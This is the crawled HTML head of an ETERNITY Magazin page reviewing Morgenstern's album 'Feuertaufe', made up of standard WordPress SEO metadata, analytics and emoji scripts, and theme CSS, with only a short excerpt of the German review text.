

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eternitymagazin.de/morgenstern-feuertaufe-36/
body_size: 25028
content:


<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="de">
<head>
<meta charset="UTF-8">
<meta content="Metal, Magazin, Music, Thrash, Death, Doom, Black, Power, Reviews, Podcast" name="keywords">
<meta content="Metal Magazin mit News, Reviews, Interviews, Podcast, Konzerten, Soundcheck uvm. seit 1995" name="description">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.eternitymagazin.de/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Morgenstern &quot;Feuertaufe&quot; 3/6 - ETERNITY Magazin</title>
	<link rel="canonical" href="https://www.eternitymagazin.de/morgenstern-feuertaufe-36/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Morgenstern &quot;Feuertaufe&quot; 3/6 - ETERNITY Magazin" />
	<meta property="og:description" content="Eine Gruppe grimmig dreinblickender, mittelalterlich gekleiderter Gestalten schaut einen von dem Cover aus an. Und wie die Jungs (und das Mädchen) aussehen, so spielen sie auch ihre Musik. Das sie eine Mischung aus Subway to Sally und In Extremo sind muß sich die Band gefallen lassen, aber das ist ja auch nicht die schlechteste Referenz. Musikalisch gesellen sich zu den obligatorischen harten Gitarren und Drums vornehmlich Flöten und Schalmeien, wobei auf Dudelsäcke verzichtet... Weiterlesen »" />
	<meta property="og:url" content="https://www.eternitymagazin.de/morgenstern-feuertaufe-36/" />
	<meta property="og:site_name" content="ETERNITY Magazin" />
	<meta property="article:publisher" content="https://www.facebook.com/pages/Eternity-Magazin/126585394046723" />
	<meta property="article:published_time" content="2000-08-31T22:24:35+00:00" />
	<meta property="article:modified_time" content="2010-07-31T22:25:27+00:00" />
	<meta name="author" content="Markus Wedig" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@EternityMagazin" />
	<meta name="twitter:site" content="@EternityMagazin" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Markus Wedig" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="1 Minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.eternitymagazin.de/morgenstern-feuertaufe-36/","url":"https://www.eternitymagazin.de/morgenstern-feuertaufe-36/","name":"Morgenstern \"Feuertaufe\" 3/6 - ETERNITY Magazin","isPartOf":{"@id":"https://www.eternitymagazin.de/#website"},"datePublished":"2000-08-31T22:24:35+00:00","dateModified":"2010-07-31T22:25:27+00:00","author":{"@id":"https://www.eternitymagazin.de/#/schema/person/aae737c30e84b99659c909ee7ada633e"},"breadcrumb":{"@id":"https://www.eternitymagazin.de/morgenstern-feuertaufe-36/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.eternitymagazin.de/morgenstern-feuertaufe-36/"]}]},{"@type":"BreadcrumbList","@id":"https://www.eternitymagazin.de/morgenstern-feuertaufe-36/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.eternitymagazin.de/"},{"@type":"ListItem","position":2,"name":"Morgenstern &#8222;Feuertaufe&#8220; 3/6"}]},{"@type":"WebSite","@id":"https://www.eternitymagazin.de/#website","url":"https://www.eternitymagazin.de/","name":"ETERNITY Magazin","description":"underground music zine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eternitymagazin.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.eternitymagazin.de/#/schema/person/aae737c30e84b99659c909ee7ada633e","name":"Markus Wedig","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.eternitymagazin.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b1245d3132648d157cbb444b82a3ad54?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/b1245d3132648d157cbb444b82a3ad54?s=96&d=mm&r=pg","caption":"Markus Wedig"},"url":"https://www.eternitymagazin.de/author/markus-wedig/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.podlove.org' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Feed" href="https://www.eternitymagazin.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Kommentar-Feed" href="https://www.eternitymagazin.de/comments/feed/" />

<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Morgenstern &#8222;Feuertaufe&#8220; 3/6-Kommentar-Feed" href="https://www.eternitymagazin.de/morgenstern-feuertaufe-36/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-19085430-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-19085430-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-19085430-1', {"forceSSL":"true","anonymize_ip":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.eternitymagazin.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='podlove-frontend-css-css'  href='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css'  href='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.eternitymagazin.de/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='mh-magazine-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/style.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-child-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='https://www.eternitymagazin.de/wp-content/plugins/auto-thickbox-plus/thickbox.min.css?ver=1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.10.1' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.eternitymagazin.de","hash_tracking":"false","ua":"UA-19085430-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://cdn.podlove.org/web-player/embed.js?ver=4.3.2' id='podlove-player4-embed-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/lib/modules/podlove_web_player/player_v4/pwp4.js?ver=4.3.2' id='podlove-pwp4-player-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/themes/mh-magazine-child/js/scripts.js?ver=1.0.0' id='mh-child-scripts-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/js/scripts.js?ver=3.6.1' id='mh-scripts-js'></script>
<link rel="https://api.w.org/" href="https://www.eternitymagazin.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.eternitymagazin.de/wp-json/wp/v2/posts/11978" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eternitymagazin.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.eternitymagazin.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://www.eternitymagazin.de/?p=11978' />
<link rel="alternate" type="application/json+oembed" href="https://www.eternitymagazin.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eternitymagazin.de%2Fmorgenstern-feuertaufe-36%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.eternitymagazin.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eternitymagazin.de%2Fmorgenstern-feuertaufe-36%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://www.eternitymagazin.de/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.mh-header { background: #000000; }
.mh-wrapper, .mh-widget-layout8 .mh-widget-title-inner, #mh-mobile .mh-slider-layout4 .mh-slider-caption { background: #121502; }
.mh-breadcrumb, .entry-meta, .mh-subheading-top, .mh-author-box, .mh-author-box-avatar, .mh-post-nav, .mh-comment-body, .mh-comment-gravatar .avatar, .mh-ping-list .mh-ping-item, .mh-ping-list .mh-ping-item:first-child, .mh-loop-description, .mh-loop-ad, .mh-sitemap-list > li, .mh-sitemap-list .children li, .mh-widget-layout7 .mh-widget-title, .mh-custom-posts-item, .mh-posts-large-item, .mh-posts-list-item, #mh-mobile .mh-posts-grid, #mh-mobile .mh-posts-grid-col, #mh-mobile .mh-posts-digest-wrap, #mh-mobile .mh-posts-digest-item, #mh-mobile .mh-posts-focus-item, .mh-category-column-item, .mh-user-item, .widget_archive li, .widget_categories li, .widget_pages li a, .widget_meta li, .widget_nav_menu .menu > li, .widget_rss li, .widget_recent_entries li, .recentcomments, .mh-box, table, td, th, pre { border-color: rgba(255, 255, 255, 0.3); }
#mh-mobile .mh-posts-stacked-overlay-small { border-color: #121502; }
.mh-navigation li:hover, .mh-navigation ul li:hover > ul, .mh-main-nav-wrap, .mh-main-nav, .mh-social-nav li a:hover, .entry-tags li, .mh-slider-caption, .mh-widget-layout8 .mh-widget-title .mh-footer-widget-title-inner, .mh-widget-col-1 .mh-slider-caption, .mh-widget-col-1 .mh-posts-lineup-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-social-widget li a, .mh-author-bio-widget, .mh-footer-widget .mh-tab-comment-excerpt, .mh-nip-item:hover .mh-nip-overlay, .mh-widget .tagcloud a, .mh-footer-widget .tagcloud a, .mh-footer, .mh-copyright-wrap, input[type=submit]:hover, #infinite-handle span:hover { background: #121502; }
.mh-extra-nav-bg { background: rgba(18, 21, 2, 0.2); }
.mh-slider-caption, .mh-posts-stacked-title, .mh-posts-lineup-caption { background: #121502; background: rgba(18, 21, 2, 0.8); }
@media screen and (max-width: 900px) { #mh-mobile .mh-slider-caption, #mh-mobile .mh-posts-lineup-caption { background: rgba(18, 21, 2, 1); } }
.slicknav_menu, .slicknav_nav ul, #mh-mobile .mh-footer-widget .mh-posts-stacked-overlay { border-color: #121502; }
.mh-copyright, .mh-copyright a { color: #fff; }
.mh-widget-layout4 .mh-widget-title { background: #38400a; background: rgba(56, 64, 10, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #38400a; }
